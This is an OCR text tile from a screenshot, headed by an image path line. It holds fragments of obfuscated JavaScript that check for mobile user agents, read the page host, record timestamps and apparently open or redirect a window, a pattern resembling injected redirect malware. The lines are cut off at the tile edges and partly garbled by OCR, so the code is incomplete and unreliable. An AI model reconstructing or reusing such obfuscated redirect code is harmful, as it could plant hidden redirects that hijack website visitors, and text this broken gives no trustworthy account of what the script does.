
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win